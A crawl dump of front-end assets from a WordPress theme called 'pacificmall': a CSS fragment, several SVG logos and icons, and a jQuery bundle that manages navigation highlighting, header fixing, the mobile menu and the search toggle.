	.single-daily_contribution .main-container .main-wrapper {
		padding: 6% 4% 60px;
	}

	.single-daily_contribution .news .release {
		padding-left: 0;
		font-size: 1.2rem;
	}

	.single-daily_contribution .news .title {
		margin-top: 0.5%;
		padding-left: 0;
		font-size: 1.6rem;
	}

	.single-daily_contribution .news .news-body {
		margin-top: 3%;
		padding-bottom: 10%;
	}

	.single-daily_contribution .news .news-body p {
		font-size: 1.2rem;
		line-height: 1.6;
		letter-spacing: 0.1em;
	}

	.single-daily_contribution .news .news-body p+p {
		margin-top: 4%;
	}

	.single-daily_contribution .more-news {
		margin-top: 9.4%;
	}

	.single-daily_contribution .more-news .prev,
	.single-daily_contribution .more-news .next {
		position: relative;
	}

	.single-daily_contribution .more-news .prev .another-link,
	.single-daily_contribution .more-news .next .another-link {
		font-size: 1.0rem;
	}

	.single-daily_contribution .more-news .prev .another-link {
		padding-left: 37px;
	}

	.single-daily_contribution .more-news .prev .another-link::before {
		width: 30px;
		background-image: url('../images/svg/icon-prev-short.svg');
	}

	.single-daily_contribution .more-news .next .another-link {
		padding-right: 37px;
	}

	.single-daily_contribution .more-news .next .another-link::after {
    width: 30px;
		background-image: url('../images/svg/icon-next-short.svg');
	}
}


--- FILE ---
content_type: image/svg+xml
request_url: https://wp6.wpbook-pacificmall.work/wp-content/themes/pacificmall/assets/images/svg/icon-prev.svg
body_size: 183
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 62.16 6.85"><defs><style>.cls-1{fill:none;stroke:#343434;stroke-miterlimit:10;}</style></defs><title>アセット 3</title><g id="レイヤー_2" data-name="レイヤー 2"><g id="contents"><polyline class="cls-1" points="62.16 6.35 1.21 6.35 7.21 0.35"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://wp6.wpbook-pacificmall.work/wp-content/themes/pacificmall/assets/images/common/logo-fixed.svg
body_size: 5641
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 239.93 42.98" width="240" height="43"><defs><style>.cls-1{fill:#343434;stroke:#343434;stroke-miterlimit:10;stroke-width:0.81px;}.cls-2{fill:url(#名称未設定グラデーション_10);}.cls-3{fill:url(#名称未設定グラデーション_10-2);}.cls-4{fill:url(#名称未設定グラデーション_10-3);}</style><linearGradient id="名称未設定グラデーション_10" x1="11.66" y1="27.77" x2="41.5" y2="27.77" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#127dd6"/><stop offset="0.99" stop-color="#4ec9e5"/></linearGradient><linearGradient id="名称未設定グラデーション_10-2" x1="24.95" y1="27.77" x2="54.79" y2="27.77" xlink:href="#名称未設定グラデーション_10"/><linearGradient id="名称未設定グラデーション_10-3" x1="0" y1="21.49" x2="26.63" y2="21.49" xlink:href="#名称未設定グラデーション_10"/></defs><title>アセット 2</title><g id="レイヤー_2" data-name="レイヤー 2"><g id="header"><path class="cls-1" d="M72.85,5.22a22.63,22.63,0,0,1,3.79-.3,6.33,6.33,0,0,1,4.29,1.27A4.13,4.13,0,0,1,82.27,9.4a4.53,4.53,0,0,1-1.18,3.27,6.37,6.37,0,0,1-4.68,1.68,7,7,0,0,1-1.59-.14v6.13h-2Zm2,7.38a6.82,6.82,0,0,0,1.64.16c2.38,0,3.83-1.16,3.83-3.27s-1.43-3-3.61-3a8.32,8.32,0,0,0-1.86.16Z"/><path class="cls-1" d="M89.67,15.53l-1.59,4.81H86L91.24,5h2.38l5.22,15.3H96.73l-1.64-4.81Zm5-1.55-1.5-4.4c-.34-1-.57-1.91-.8-2.79h0c-.23.9-.48,1.83-.77,2.77L90.08,14Z"/><path class="cls-1" d="M114.5,19.84a9.79,9.79,0,0,1-4,.73c-4.31,0-7.56-2.73-7.56-7.75a7.61,7.61,0,0,1,8-8,8.3,8.3,0,0,1,3.64.68l-.48,1.61A7.26,7.26,0,0,0,111,6.44c-3.58,0-6,2.3-6,6.32,0,3.74,2.16,6.15,5.88,6.15a7.86,7.86,0,0,0,3.23-.64Z"/><path class="cls-1" d="M122.13,5v15.3h-2V5Z"/><path class="cls-1" d="M129.21,5h8.24V6.69h-6.26v5.09H137v1.64h-5.79v6.92h-2Z"/><path class="cls-1" d="M145.42,5v15.3h-2V5Z"/><path class="cls-1" d="M162.29,19.84a9.86,9.86,0,0,1-4,.73c-4.32,0-7.57-2.73-7.57-7.75a7.61,7.61,0,0,1,8-8,8.25,8.25,0,0,1,3.63.68l-.48,1.61a7.21,7.21,0,0,0-3.08-.64c-3.59,0-6,2.3-6,6.32,0,3.74,2.16,6.15,5.88,6.15a7.86,7.86,0,0,0,3.23-.64Z"/><path class="cls-1" d="M185.65,13.62c-.12-2.13-.25-4.7-.23-6.61h-.07c-.52,1.8-1.16,3.7-1.93,5.81l-2.7,7.43h-1.5L176.75,13C176,10.8,175.41,8.83,175,7h0c-.05,1.91-.16,4.48-.3,6.77l-.41,6.56h-1.88L173.41,5h2.52l2.61,7.4c.63,1.88,1.16,3.56,1.54,5.15h.07c.39-1.54.93-3.22,1.61-5.15L184.49,5H187l1,15.3H186Z"/><path class="cls-1" d="M196.2,15.53l-1.59,4.81h-2L197.76,5h2.39l5.22,15.3h-2.11l-1.64-4.81Zm5-1.55-1.5-4.4c-.34-1-.57-1.91-.8-2.79h0c-.23.9-.48,1.83-.77,2.77L196.61,14Z"/><path class="cls-1" d="M210.34,5h2V18.68h6.53v1.66h-8.51Z"/><path class="cls-1" d="M224.69,5h2V18.68h6.54v1.66h-8.51Z"/><path class="cls-1" d="M72.36,30.17a20.28,20.28,0,0,1,3-.23,6.3,6.3,0,0,1,4.44,1.36,5.09,5.09,0,0,1,1.54,3.94,5.81,5.81,0,0,1-1.57,4.26,6.75,6.75,0,0,1-4.85,1.58A23.07,23.07,0,0,1,72.36,41Zm1.41,9.69a9.62,9.62,0,0,0,1.43.08c3,0,4.67-1.69,4.67-4.65,0-2.59-1.45-4.23-4.44-4.23a7.49,7.49,0,0,0-1.66.15Z"/><path class="cls-1" d="M94.27,35.84H90v3.95h4.75V41H88.59V30h5.92v1.19H90v3.46h4.26Z"/><path class="cls-1" d="M105.38,41,101.8,30h1.53l1.71,5.4c.47,1.48.88,2.81,1.17,4.1h0c.31-1.27.76-2.65,1.25-4.08L109.35,30h1.51l-3.92,11Z"/><path class="cls-1" d="M124.1,35.84h-4.26v3.95h4.75V41h-6.17V30h5.92v1.19h-4.5v3.46h4.26Z"/><path class="cls-1" d="M133.78,30h1.41v9.77h4.69V41h-6.1Z"/><path class="cls-1" d="M156.55,35.39c0,3.77-2.29,5.77-5.09,5.77s-4.93-2.24-4.93-5.56c0-3.48,2.17-5.76,5.09-5.76S156.55,32.13,156.55,35.39Zm-8.5.18c0,2.34,1.26,4.44,3.49,4.44s3.52-2.07,3.52-4.56c0-2.18-1.14-4.46-3.5-4.46S148.05,33.16,148.05,35.57Z"/><path class="cls-1" d="M164.77,30.15a16.73,16.73,0,0,1,2.71-.21,4.49,4.49,0,0,1,3.08.91,3,3,0,0,1,1,2.29,3.2,3.2,0,0,1-.85,2.34,4.54,4.54,0,0,1-3.35,1.21,5,5,0,0,1-1.14-.1V41h-1.41Zm1.41,5.29a4.84,4.84,0,0,0,1.17.11c1.71,0,2.75-.83,2.75-2.34s-1-2.15-2.58-2.15a6.43,6.43,0,0,0-1.34.11Z"/><path class="cls-1" d="M189,36.17c-.08-1.53-.18-3.37-.17-4.74h0c-.38,1.29-.83,2.66-1.39,4.17l-1.93,5.32h-1.08l-1.77-5.22c-.52-1.55-1-3-1.27-4.27h0c0,1.37-.11,3.21-.21,4.85l-.3,4.7H179.5l.77-11h1.81l1.87,5.3c.45,1.35.82,2.56,1.1,3.69h0c.28-1.1.67-2.31,1.15-3.69l2-5.3H190l.69,11h-1.39Z"/><path class="cls-1" d="M205.58,35.84h-4.26v3.95h4.75V41H199.9V30h5.92v1.19h-4.5v3.46h4.26Z"/><path class="cls-1" d="M214.61,41V30h1.54l3.52,5.55a31.07,31.07,0,0,1,2,3.56l0,0c-.13-1.46-.17-2.8-.17-4.5V30h1.34V41h-1.43l-3.48-5.56a33.1,33.1,0,0,1-2.05-3.66l0,0c.08,1.38.11,2.7.11,4.52V41Z"/><path class="cls-1" d="M234.75,31.22h-3.34V30h8.12v1.2h-3.35V41h-1.43Z"/><path class="cls-2" d="M14.57,43H13a1.36,1.36,0,0,1-1-2.29L37.23,13.23a2.12,2.12,0,0,1,1.55-.68h.62a2.11,2.11,0,0,1,2.1,2.11V41.24a1.37,1.37,0,0,1-1.37,1.37H38.66a1.37,1.37,0,0,1-1.37-1.37V19L15.57,42.54A1.36,1.36,0,0,1,14.57,43ZM37.3,17.17v0Z"/><path class="cls-3" d="M27.86,43H26.32a1.37,1.37,0,0,1-1-2.29L50.52,13.23a2.14,2.14,0,0,1,1.55-.68h.62a2.11,2.11,0,0,1,2.1,2.11V41.24a1.37,1.37,0,0,1-1.37,1.37H52a1.37,1.37,0,0,1-1.37-1.37V19L28.86,42.54A1.35,1.35,0,0,1,27.86,43Zm-.19-1.54ZM50.59,17.15Z"/><path class="cls-4" d="M3.21,43H1.37A1.37,1.37,0,0,1,0,41.61V1.37A1.37,1.37,0,0,1,1.37,0h11.3a11.71,11.71,0,0,1,4.17.77,15.7,15.7,0,0,1,3.59,1.88,13.47,13.47,0,0,1,3.79,3.81,14.61,14.61,0,0,1,2,4.61A15.15,15.15,0,0,1,26.56,16a15.21,15.21,0,0,1-4.1,9,13.76,13.76,0,0,1-4.34,3.09,13.79,13.79,0,0,1-2.89,1.06,9.2,9.2,0,0,1-3.31.26A1.36,1.36,0,0,1,10.71,28V26.75A1.37,1.37,0,0,1,12,25.38a12.42,12.42,0,0,0,6-1.9,11.44,11.44,0,0,0,4.06-4.78,6.86,6.86,0,0,0,.74-2.49,18.85,18.85,0,0,0,.05-2.92,8,8,0,0,0-.95-3.24,12.68,12.68,0,0,0-2.3-3.14A11.64,11.64,0,0,0,16.5,4.66a7.24,7.24,0,0,0-3.2-.82H4.58V41.61A1.37,1.37,0,0,1,3.21,43Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://wp6.wpbook-pacificmall.work/wp-content/themes/pacificmall/assets/images/common/logo-main.svg
body_size: 4889
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 240.22 42.98" width="240" height="43"><defs><style>.cls-1,.cls-2{fill:#fff;}.cls-1{stroke:#fff;stroke-miterlimit:10;stroke-width:0.81px;}</style></defs><title>アセット 1</title><g id="レイヤー_2" data-name="レイヤー 2"><g id="header"><path class="cls-1" d="M73.13,5.22a22.73,22.73,0,0,1,3.79-.3,6.29,6.29,0,0,1,4.29,1.27A4.13,4.13,0,0,1,82.55,9.4a4.49,4.49,0,0,1-1.18,3.27,6.33,6.33,0,0,1-4.67,1.68,7,7,0,0,1-1.59-.14v6.13h-2Zm2,7.38a6.73,6.73,0,0,0,1.63.16c2.39,0,3.84-1.16,3.84-3.27s-1.43-3-3.61-3a8.32,8.32,0,0,0-1.86.16Z"/><path class="cls-1" d="M90,15.53l-1.59,4.81h-2L91.52,5H93.9l5.23,15.3H97l-1.63-4.81ZM95,14l-1.5-4.4c-.34-1-.57-1.91-.79-2.79h-.05c-.22.9-.47,1.83-.77,2.77L90.36,14Z"/><path class="cls-1" d="M114.79,19.84a9.86,9.86,0,0,1-4,.73c-4.32,0-7.56-2.73-7.56-7.75a7.61,7.61,0,0,1,8-8,8.21,8.21,0,0,1,3.63.68l-.48,1.61a7.17,7.17,0,0,0-3.08-.64c-3.59,0-6,2.3-6,6.32,0,3.74,2.15,6.15,5.88,6.15a7.81,7.81,0,0,0,3.22-.64Z"/><path class="cls-1" d="M122.41,5v15.3h-2V5Z"/><path class="cls-1" d="M129.5,5h8.24V6.69h-6.27v5.09h5.79v1.64h-5.79v6.92h-2Z"/><path class="cls-1" d="M145.7,5v15.3h-2V5Z"/><path class="cls-1" d="M162.57,19.84a9.86,9.86,0,0,1-4,.73c-4.31,0-7.56-2.73-7.56-7.75a7.61,7.61,0,0,1,8-8,8.21,8.21,0,0,1,3.63.68l-.47,1.61A7.26,7.26,0,0,0,159,6.44c-3.59,0-6,2.3-6,6.32,0,3.74,2.15,6.15,5.88,6.15a7.81,7.81,0,0,0,3.22-.64Z"/><path class="cls-1" d="M185.93,13.62c-.11-2.13-.25-4.7-.23-6.61h-.07c-.52,1.8-1.15,3.7-1.93,5.81L181,20.25h-1.5L177,13c-.73-2.16-1.34-4.13-1.77-6h0c0,1.91-.16,4.48-.29,6.77l-.41,6.56h-1.89L173.69,5h2.52l2.61,7.4c.64,1.88,1.16,3.56,1.55,5.15h.06c.39-1.54.94-3.22,1.62-5.15L184.77,5h2.52l1,15.3h-1.93Z"/><path class="cls-1" d="M196.48,15.53l-1.59,4.81h-2L198.05,5h2.38l5.23,15.3h-2.12l-1.63-4.81Zm5-1.55L200,9.58c-.34-1-.57-1.91-.79-2.79h-.05c-.23.9-.48,1.83-.77,2.77L196.89,14Z"/><path class="cls-1" d="M210.62,5h2V18.68h6.54v1.66h-8.52Z"/><path class="cls-1" d="M225,5h2V18.68h6.53v1.66H225Z"/><path class="cls-1" d="M72.64,30.17a20.28,20.28,0,0,1,3-.23,6.29,6.29,0,0,1,4.44,1.36,5.06,5.06,0,0,1,1.55,3.94,5.82,5.82,0,0,1-1.58,4.26,6.73,6.73,0,0,1-4.85,1.58A23.2,23.2,0,0,1,72.64,41Zm1.42,9.69a9.62,9.62,0,0,0,1.43.08c3,0,4.67-1.69,4.67-4.65,0-2.59-1.45-4.23-4.44-4.23a7.36,7.36,0,0,0-1.66.15Z"/><path class="cls-1" d="M94.55,35.84H90.29v3.95H95V41H88.88V30H94.8v1.19H90.29v3.46h4.26Z"/><path class="cls-1" d="M105.66,41l-3.58-11h1.53l1.71,5.4c.47,1.48.88,2.81,1.17,4.1h0c.31-1.27.77-2.65,1.26-4.08L109.63,30h1.51l-3.92,11Z"/><path class="cls-1" d="M124.39,35.84h-4.27v3.95h4.75V41h-6.16V30h5.92v1.19h-4.51v3.46h4.27Z"/><path class="cls-1" d="M134.06,30h1.42v9.77h4.68V41h-6.1Z"/><path class="cls-1" d="M156.84,35.39c0,3.77-2.3,5.77-5.09,5.77s-4.93-2.24-4.93-5.56c0-3.48,2.16-5.76,5.09-5.76S156.84,32.13,156.84,35.39Zm-8.51.18c0,2.34,1.27,4.44,3.5,4.44s3.51-2.07,3.51-4.56c0-2.18-1.14-4.46-3.5-4.46S148.33,33.16,148.33,35.57Z"/><path class="cls-1" d="M165.05,30.15a16.87,16.87,0,0,1,2.72-.21,4.47,4.47,0,0,1,3.07.91,3,3,0,0,1,1,2.29,3.24,3.24,0,0,1-.84,2.34,4.54,4.54,0,0,1-3.35,1.21,4.88,4.88,0,0,1-1.14-.1V41h-1.42Zm1.42,5.29a4.84,4.84,0,0,0,1.17.11c1.71,0,2.75-.83,2.75-2.34s-1-2.15-2.59-2.15a6.25,6.25,0,0,0-1.33.11Z"/><path class="cls-1" d="M189.32,36.17c-.08-1.53-.18-3.37-.16-4.74h0c-.37,1.29-.83,2.66-1.38,4.17l-1.94,5.32h-1.07l-1.78-5.22c-.52-1.55-1-3-1.26-4.27h0c0,1.37-.11,3.21-.21,4.85l-.29,4.7h-1.35l.76-11h1.81l1.87,5.3c.46,1.35.83,2.56,1.11,3.69h0c.28-1.1.67-2.31,1.16-3.69l2-5.3h1.81L191,41H189.6Z"/><path class="cls-1" d="M205.86,35.84H201.6v3.95h4.75V41h-6.16V30h5.92v1.19H201.6v3.46h4.26Z"/><path class="cls-1" d="M214.89,41V30h1.55L220,35.57a31.25,31.25,0,0,1,2,3.56l0,0c-.13-1.46-.16-2.8-.16-4.5V30h1.33V41h-1.43l-3.48-5.56a34.81,34.81,0,0,1-2.05-3.66l0,0c.08,1.38.12,2.7.12,4.52V41Z"/><path class="cls-1" d="M235,31.22h-3.34V30h8.12v1.2h-3.35V41H235Z"/><path class="cls-2" d="M14.57,43H13a1.36,1.36,0,0,1-1-2.29L37.23,13.23a2.12,2.12,0,0,1,1.55-.68h.62a2.11,2.11,0,0,1,2.1,2.11V41.24a1.37,1.37,0,0,1-1.37,1.37H38.66a1.37,1.37,0,0,1-1.37-1.37V19L15.57,42.54A1.36,1.36,0,0,1,14.57,43ZM37.3,17.17v0Z"/><path class="cls-2" d="M27.86,43H26.32a1.37,1.37,0,0,1-1-2.29L50.52,13.23a2.14,2.14,0,0,1,1.55-.68h.62a2.11,2.11,0,0,1,2.1,2.11V41.24a1.37,1.37,0,0,1-1.37,1.37H52a1.37,1.37,0,0,1-1.37-1.37V19L28.86,42.54A1.35,1.35,0,0,1,27.86,43Zm-.19-1.54ZM50.59,17.15Z"/><path class="cls-2" d="M3.21,43H1.37A1.37,1.37,0,0,1,0,41.61V1.37A1.37,1.37,0,0,1,1.37,0h11.3a11.71,11.71,0,0,1,4.17.77,15.7,15.7,0,0,1,3.59,1.88,13.47,13.47,0,0,1,3.79,3.81,14.61,14.61,0,0,1,2,4.61A15.15,15.15,0,0,1,26.56,16a15.21,15.21,0,0,1-4.1,9,13.76,13.76,0,0,1-4.34,3.09,13.79,13.79,0,0,1-2.89,1.06,9.2,9.2,0,0,1-3.31.26A1.36,1.36,0,0,1,10.71,28V26.75A1.37,1.37,0,0,1,12,25.38a12.42,12.42,0,0,0,6-1.9,11.44,11.44,0,0,0,4.06-4.78,6.86,6.86,0,0,0,.74-2.49,18.85,18.85,0,0,0,.05-2.92,8,8,0,0,0-.95-3.24,12.68,12.68,0,0,0-2.3-3.14A11.64,11.64,0,0,0,16.5,4.66a7.24,7.24,0,0,0-3.2-.82H4.58V41.61A1.37,1.37,0,0,1,3.21,43Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://wp6.wpbook-pacificmall.work/wp-content/themes/pacificmall/assets/images/svg/icon-search-black.svg
body_size: 367
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38.43 38.43"><defs><style>.cls-1{fill:#343434;}.cls-2{fill:none;stroke:#343434;stroke-miterlimit:10;stroke-width:2px;}</style></defs><title>アセット 1</title><g id="レイヤー_2" data-name="レイヤー 2"><g id="header"><path class="cls-1" d="M15.61,2A13.61,13.61,0,1,1,2,15.61,13.62,13.62,0,0,1,15.61,2m0-2A15.61,15.61,0,1,0,31.22,15.61,15.61,15.61,0,0,0,15.61,0Z"/><line class="cls-2" x1="26.01" y1="26.01" x2="37.72" y2="37.72"/></g></g></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://wp6.wpbook-pacificmall.work/wp-content/themes/pacificmall/assets/js/bundle.js?ver=6.0.3
body_size: 4692
content:
(function (global, factory) {
	typeof exports === 'object' && typeof module !== 'undefined' ? factory() :
	typeof define === 'function' && define.amd ? define(factory) :
	(factory());
}(this, (function () { 'use strict';

var scrollTopY = 0;

jQuery(document).ready(function() {
  localNavi();
  activeNav();
  addHeaderClass();
  onscrollHeadFollow();
  onClickNav();
  onClickSearchIcon();
  privacy_policy_class();
  localNavi();
});

function activeNav() {
  var url = window.location.href;
  var global_menu_path = getGlobalMenuPath();
  var page_id = jQuery('.page-main').attr('id');
  var body_class = jQuery('body').attr( 'class' );
  const base_url = getBaseUrl();
  jQuery('.global-nav a').addClass('nav-link');
  if( global_menu_path == '' ) {
  	jQuery('.global-nav a[href="'+url+'"]').addClass('active');
  }
  else if( global_menu_path == 'archives' && page_id == 'pg-contribution' || body_class.indexOf('contribution-template') != -1 ) {
  	url = base_url + '/contribution/';
  	jQuery('.global-nav a[href="'+url+'"]').addClass('active');
  }
  else if( global_menu_path == 'archives' && ['pg-news', 'pg-newsDetail'].includes(page_id) ) {
  	url = base_url + '/archives/category/news/';
  	jQuery('.global-nav a[href="'+url+'"]').addClass('active');
  }
  else if( url.match(global_menu_path) ) {
	var url = base_url + '/' + global_menu_path + '/';
  	jQuery('.global-nav a').addClass('nav-link');
  	jQuery('.global-nav a[href="'+url+'"]').addClass('active');
  }
}

function addHeaderClass(){
	var path_url = location.href.split('/');
	if( path_url[3] ){
  		jQuery('header').addClass('header standby fixed js-header');
	} 
	else {
  		jQuery('header').addClass('header js-fix-header js-header');
	}
}

function privacy_policy_class() {
  if( getGlobalMenuPath() == 'privacy-policy' ) {
    jQuery('body').addClass('privacy');
  }
}

function getGlobalMenuPath() {
  const path = location.pathname.split('/')
  if (isLocalhost()) return path[2];
  return path;
}

function getBaseUrl() {
  const local_path = '/pacificmall'
  const base_url = window.location.origin;
  if (isLocalhost()) return base_url + local_path;
  return base_url;
}

function isLocalhost() {
  const hostName = document.location.hostname;
  return hostName === "localhost" || hostName === "127.0.0.1";
}


/**
 * スクロールに応じたヘッダー固定切り替え
 */
function onscrollHeadFollow() {
  var $header = jQuery('.js-fix-header');
  var headerH = $header.outerHeight();
  var overplus = jQuery(window).outerWidth() * 0.1;
  jQuery(window).on('scroll', function() {
    if (jQuery(window).scrollTop() > headerH + overplus) {
      // 固定ヘッダー時
      $header.css({ 'transition': 'transform .5s ease-out' });
      $header.addClass('standby').addClass('fixed');
    } else if (jQuery(window).scrollTop() > headerH) {
      // 固定ヘッダー準備時
      if ($header.hasClass('standby')) {
        $header.css({ 'transition': 'transform .5s ease-out' });
      } else {
        $header.css({ 'transition': '' });
      }
      $header.addClass('standby').removeClass('fixed');
    } else {
      // 通常時
      $header.css({ 'transition': '' });
      $header.removeClass('standby fixed');
    }
  });
}

/**
 * SPハンバーガーメニュー押下時のイベントをセット
 */
function onClickNav() {
  var $toggleNav = jQuery('.js-toggoleNav');
  var $header = jQuery('.js-header');
  $toggleNav.on('click', function() {
    if ($header.hasClass('open')) {
      $header.removeClass('open');
      fixedBase('close');
    } else {
      $header.addClass('open');
      fixedBase('open');
    }
    
  });
}

/**
 * メニュー押下時に背景を固定する
 */
function fixedBase(toggle) {
  var $window = jQuery(window);
  var $body = jQuery('body');

  switch(toggle) {
    case 'open':
      // 現在のスクロール位置を保管
      scrollTopY = $window.scrollTop();
      // 下層コンテナの固定化
      $body.css({
        'position': 'fixed',
        'top': -1 * scrollTopY
      });
      break;
    case 'close':
      $body.attr({ style: '' });
      $window.scrollTop(scrollTopY);
      break;
  }
}

/**
 * PC検索アイコン押下時のイベントをセット
 */
function onClickSearchIcon() {
  var $searchIcon = jQuery('.js-searchIcon');
  var $header = jQuery('.js-header');
  $searchIcon.on('click', function() {
    if ($header.hasClass('search-mode')) {
      $header.removeClass('search-mode');
    } else {
      $header.addClass('search-mode');
      jQuery(document).click(function(event) {
        if(!$(event.target).closest($header).length) {
          $header.removeClass('search-mode');
        }
      });
    }
  });
}

/**
 *  ローカルでhtmlを確認した際に、headerにclassを付与する
 */
function localNavi() {
  var protocol = location.protocol
  if( protocol == "file:" ){
    var path_ary = location.pathname.split('/');
    var file_name = path_ary.pop();
    if( file_name == 'start.html' ){
  		jQuery('header').addClass('header js-fix-header js-header');
    } else {
  		jQuery('header').addClass('header standby fixed js-header');
    }
	} 
}

})));
//# sourceMappingURL=[data-uri]

